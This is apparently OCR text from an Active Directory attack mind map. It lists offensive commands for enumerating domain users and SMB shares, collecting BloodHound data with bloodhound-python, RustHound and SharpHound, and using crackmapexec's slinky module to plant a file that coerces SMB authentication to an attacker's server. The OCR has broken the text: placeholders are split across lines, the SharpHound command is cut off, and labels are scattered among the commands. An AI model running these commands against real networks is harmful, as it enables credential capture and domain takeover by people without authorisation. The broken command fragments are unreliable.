 valid credentials
GetADUsers.py -all -dc-ip <dc_ip> <domain>/<
username>
1 Get all users
cme smb <ip> -u <user> -p '<password>' --users
Users
ldeep ldap -u <user> -p '<password>' -d <
domain> -s ldap://<dc_ip> users
enumerate SMB share
cme smb <ip> -u <user> -p <password> --shares
Account
cme smb <ip> -u <user> -p <password> -M
slinky -o NAME=<filename> SERVER=<ip>
exploit smbshare
Coerce SMB ->
drop .url file
bloodhound-python -d <domain> -u <user> -p <
password> -gc <dc> -c all
./rusthound -d <domain_to_enum> -u '<user>@<
domain>' -p '<password>' -o <outfile> -z
bloodhound
import-module sharphound.ps1;invoke-
ACL